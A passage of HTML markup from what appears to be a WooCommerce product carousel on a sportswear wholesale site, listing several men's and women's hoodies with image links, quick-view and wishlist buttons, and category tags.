			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/2021-new-fashion-clothing-oem-pullover-sports-gym-fitness-running-slim-fit-athletic-embroidery-graphic-streetwear-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9838">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/2021-new-fashion-clothing-oem-pullover-sports-gym-fitness-running-slim-fit-athletic-embroidery-graphic-streetwear-hoodies/" data-key="a2c0fee588" data-product-id="9838" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/2021-new-fashion-clothing-oem-pullover-sports-gym-fitness-running-slim-fit-athletic-embroidery-graphic-streetwear-hoodies/">2021 New Fashion Clothing OEM Pullover Sports Gym Fitness Running Slim Fit Athletic embroidery graphic streetwear hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9982 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9982">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/new-design-oem-service-best-manufacturer-hoodies-new-arrival-breathable/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9983" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/46-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/46-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/46-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/46-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/46-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/46.jpg 667w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/46-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/46-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9983" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/46-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/46-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/46-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/46-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/46-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/46.jpg 667w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/new-design-oem-service-best-manufacturer-hoodies-new-arrival-breathable/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9984" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/47-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/47-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/47-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/47-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/47-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/47.png 668w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/47-430x430.png" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/47-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9984" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/47-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/47-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/47-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/47-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/47-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/47.png 668w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/new-design-oem-service-best-manufacturer-hoodies-new-arrival-breathable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9982">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/new-design-oem-service-best-manufacturer-hoodies-new-arrival-breathable/" data-key="a2c0fee588" data-product-id="9982" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/new-design-oem-service-best-manufacturer-hoodies-new-arrival-breathable/">New design OEM Service Best Manufacturer Hoodies New Arrival Breathable</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9941 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9941">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/clouds-pullover-hoodies-fashionable-quick-dry-low-rate-womens-hoodies-mens-hoodies/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9942" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/6-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/6-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/6-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/6-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/6-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/6-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/6-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/6-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/6-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/6.jpg 1158w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/6-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/6-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9942" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/6-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/6-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/6-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/6-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/6-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/6-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/6-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/6-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/6-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/6.jpg 1158w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/clouds-pullover-hoodies-fashionable-quick-dry-low-rate-womens-hoodies-mens-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9943" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/7-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/7-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/7-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/7-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/7-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/7-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/7-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/7-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/7-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/7.jpg 1223w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/7-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/7-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9943" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/7-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/7-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/7-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/7-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/7-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/7-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/7-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/7-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/7-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/7.jpg 1223w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/clouds-pullover-hoodies-fashionable-quick-dry-low-rate-womens-hoodies-mens-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9941">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/clouds-pullover-hoodies-fashionable-quick-dry-low-rate-womens-hoodies-mens-hoodies/" data-key="a2c0fee588" data-product-id="9941" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/clouds-pullover-hoodies-fashionable-quick-dry-low-rate-womens-hoodies-mens-hoodies/">Clouds Pullover Hoodies Fashionable Quick Dry Low Rate Women&#8217;s Hoodies Men&#8217;s hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9951 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9951">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9952" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/90-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/90-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/90-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/90-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/90.jpg 612w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9952" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/90-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/90-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/90-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/90-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/90-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/90.jpg 612w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9953" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/30-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/30-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/30-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/30-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/30-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/30.jpg 706w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9953" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/30-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/30-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/30-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/30-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/30-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/30-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/30.jpg 706w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9951">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/" data-key="a2c0fee588" data-product-id="9951" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/hot-style-solid-color-sweater-high-quality-hoodies-quick-dry-slim-fit-best-selling-hoodies-light-weight-solid-color/">Hot Style Solid Color Sweater High Quality Hoodies Quick dry Slim fit Best Selling Hoodies Light Weight Solid Color</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-9829 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9829">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/stock-high-quality-100-cotton-pullover-warm-wholesale-long-sleeve-oversize-printing-embroidery-sweater-mens-hoodie-custom-logo/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9831" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/273-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/273-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/273-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/273-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/273-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/273.png 642w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/273-430x430.png" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/273-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9831" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/273-430x430.png 430w, https://armenasports.com/wp-content/uploads/2022/08/273-300x300.png 300w, https://armenasports.com/wp-content/uploads/2022/08/273-150x150.png 150w, https://armenasports.com/wp-content/uploads/2022/08/273-180x180.png 180w, https://armenasports.com/wp-content/uploads/2022/08/273-600x600.png 600w, https://armenasports.com/wp-content/uploads/2022/08/273.png 642w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/stock-high-quality-100-cotton-pullover-warm-wholesale-long-sleeve-oversize-printing-embroidery-sweater-mens-hoodie-custom-logo/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9832" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/268-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/268-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/268-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/268-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/268-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/268.jpg 640w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/268-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/268-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9832" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/268-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/268-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/268-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/268-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/268-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/268.jpg 640w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/stock-high-quality-100-cotton-pullover-warm-wholesale-long-sleeve-oversize-printing-embroidery-sweater-mens-hoodie-custom-logo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9829">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/stock-high-quality-100-cotton-pullover-warm-wholesale-long-sleeve-oversize-printing-embroidery-sweater-mens-hoodie-custom-logo/" data-key="a2c0fee588" data-product-id="9829" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/stock-high-quality-100-cotton-pullover-warm-wholesale-long-sleeve-oversize-printing-embroidery-sweater-mens-hoodie-custom-logo/">Stock High Quality 100% Cotton Pullover Warm Wholesale Long Sleeve Oversize Printing Embroidery sweater men&#8217;s hoodie custom logo</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-10033 status-publish last instock product_cat-casual-wear product_cat-hoody product_cat-women-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="10033">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/new-arrival-autumn-cropped-tops-long-sleeve-heavyweight-cotton-pullover-custom-oversized-women-hoodies-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10034" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/151-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/151-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/151-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/151-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/151-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/151-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/151-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/151-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/151-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/151-1.jpg 970w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/151-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/151-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10034" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/151-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/151-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/151-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/151-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/151-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/151-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/151-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/151-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/151-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/151-1.jpg 970w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/new-arrival-autumn-cropped-tops-long-sleeve-heavyweight-cotton-pullover-custom-oversized-women-hoodies-2/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10035" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/152-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/152-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/152-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/152-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/152-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/152-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/152-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/152-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/152-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/152-1.jpg 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/152-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/152-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10035" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/152-1-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/152-1-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/152-1-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/152-1-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/152-1-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/152-1-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/152-1-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/152-1-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/152-1-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/152-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/new-arrival-autumn-cropped-tops-long-sleeve-heavyweight-cotton-pullover-custom-oversized-women-hoodies-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10033">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/new-arrival-autumn-cropped-tops-long-sleeve-heavyweight-cotton-pullover-custom-oversized-women-hoodies-2/" data-key="a2c0fee588" data-product-id="10033" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/new-arrival-autumn-cropped-tops-long-sleeve-heavyweight-cotton-pullover-custom-oversized-women-hoodies-2/">New Arrival Autumn Cropped Tops Long Sleeve Heavyweight Cotton Pullover Custom Oversized Women Hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" rel="tag">women hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
